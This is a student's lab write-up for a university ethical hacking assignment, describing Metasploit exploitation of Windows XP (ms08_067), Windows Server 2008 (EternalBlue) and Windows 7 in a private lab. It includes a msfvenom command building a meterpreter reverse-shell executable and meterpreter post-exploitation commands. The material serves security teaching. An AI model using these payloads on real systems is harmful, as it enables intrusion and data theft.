# OLD DOMINION UNIVERSITY

# CYSE 301 Cybersecurity Techniques and Operations

# Assignment #4 Ethical Hacking

Jasmyn Wilhelm 01155323

### Task A: Sword – Exploit SMB on Windows XP with Metasploit

#### Question 1 & 2:

By typing Nmap and the target IP address you can identify what ports are open. In this instance you can see the desired port of 445 is indeed open.





#### Question 3 & 4:

To launch Metasploit you can type 'msfconsole' and search 'exploit ms08\_067\_netapi'.

Then you can set the payload to 'windows/meterpret er/reverse\_tcp'.

#### **Question 5:**

The ports were configured as follows:

Rhosts: 192.168.10.14

Lhost: 192.168.10.13

Lport: 4498

#### Questions 6-10:

To take a screenshot of the targets screen "screenshot" was typed. For the target date and time "localtime". For the target SID "getsid". For the proves identifier "getpid". For the system information "sysinfo".



### Question 6 part 2:

This is the screen shot of the target: Windows XP.

# Task B: Exploit EternalBlue on Windows Server 2008 with Metasploit



Q Search

💁 🖬 🔎 🔤 🔮 🖳 📮 🗳 🖉 🍘 💼 🖬 🕸 💷 🚇 🎯 💭 🔗 🚳 🖄 🗠 🗠 🕬

@ d> 9:37 PM

### Task C: Exploit Windows 7 with a deliverable payload.

#### **Requirements:**

This picture shows the binary payload with my MIDAS ID and port number. The payload is: msfvenom -p windows/meterpr eter/reverse\_tcp Lhost=192.168.10 .13 Lport=4498 -f exe -o jcran011.exe

#### **Question 1:**

The picture shows the screenshot of the exploit being completing allowing a screenshot of the targets screen be taken.

#### **Question 2:**

By typing 'touch' in a regular terminal I was able to create the file 'IMadeITjcran011.txt'. Using 'nano' I was able to edit the file to include the date and time (time is listed in military time). I then uploaded the file while my session was open.

